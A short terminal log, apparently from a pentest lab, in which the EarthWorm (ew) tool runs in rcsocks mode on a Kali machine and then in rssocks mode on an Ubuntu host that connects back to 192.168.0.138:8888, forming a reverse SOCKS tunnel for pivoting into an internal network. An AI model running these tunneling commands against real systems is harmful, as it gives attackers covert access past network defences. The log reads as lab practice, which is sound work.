 └─$ cd tools/ew
┌──(ying㉿ying)-[~/tools/ew]
└─$ ls
ew-master
┌──(ying㉿ying)-[~/tools/ew]
└─$ cd ew-master
┌──(ying㉿ying)-[~/tools/ew/ew-master]
└─$ ls
ew_for_Arm32 ew_for_Linux32 ew_for_linux64 ew_for_MacOSX64 ew_for_Win.exe ew_mipsel Readme.txt
┌──(ying㉿ying)-[~/tools/ew/ew-master]
└─$ su root
密码：
┌──(root㉿ying)-[/home/ying/tools/ew/ew-master]
└─# ./ew_for_linux64 -s rcsocks -l 1080 -e 8888
rcsocks 0.0.0.0:1080 <--[10000 usec]--> 0.0.0.0:8888
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
99 packages can be updated.
0 updates are security updates.
New release '20.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Your Hardware Enablement Stack (HWE) is supported until April 2023.
Last login: Fri Nov 25 06:49:34 2022 from 192.168.0.138
root@ubuntu:~# ./ew_for_linux64 -s rssocks -d 192.168.0.138 -e 8888
rssocks 192.168.0.138:8888 <--[10000 usec]--> socks server
Starry Quan